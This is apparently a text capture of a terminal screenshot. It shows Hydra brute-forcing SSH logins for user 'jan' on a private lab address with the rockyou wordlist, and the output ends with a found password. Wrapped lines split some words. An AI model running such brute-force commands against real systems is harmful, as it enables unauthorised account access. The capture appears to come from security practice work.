 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l jan -P /usr/share/wordlists/rockyou.txt 10
.10.110.108 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Ple
ase do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
at 2022-04-12 05:35:24
[WARNING] Many SSH configurations limit the number of parall
el tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use
option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399
login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.110.108:22/
[STATUS] 147.00 tries/min, 147 tries in 00:01h, 14344255 to
do in 1626:20h, 16 active
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 14344063 to
do in 2115:39h, 16 active
[STATUS] 104.86 tries/min, 734 tries in 00:07h, 14343668 to
do in 2279:53h, 16 active
[22][ssh] host: 10.10.110.108   login: jan   password: arman
do
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker thread
s did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished
at 2022-04-12 05:43:09